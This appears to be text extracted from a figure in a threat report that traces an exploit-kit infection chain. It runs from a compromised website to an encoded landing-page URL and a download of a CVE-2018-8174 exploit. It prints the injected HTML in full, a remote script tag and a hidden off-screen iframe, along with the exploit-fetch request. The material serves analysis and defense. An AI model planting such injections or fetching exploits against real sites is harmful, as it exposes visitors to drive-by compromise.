 Compromised website
Compromised website hosting
JavaScript that directs users to EK
landing page
<body>
<script type='text/javascript' src='https://russkistandart.info/unlimited/under-
inter'></script><iframe onload="window.setTimeout('visits()', 99)" src='about:blank'
style='position:absolute; top:22px; left:-2144px;'></iframe>
Landing page contains
base64 encoded url
aHR0cHM6Ly9ub3QtbXktZ3VpbHR5LmNvbS9oODdwL0luZGljZXMuYXNwP0ZyYW5jaWM9QmVkc29yZS0zOTg1LTE0MDY4JnlhQT1ZSXY|action|
https://not-my-guilty.com/h87p/Indices.asp?Francic=Bedsore-3985-14068&yaA=YIv
Decoded url
GET https://raw.githubusercontent.com/w7374520/CVE-2018-8174_EXP/master/CVE-2018-8174.py
Download exploit of CVE-2018-
8174 PoC from Github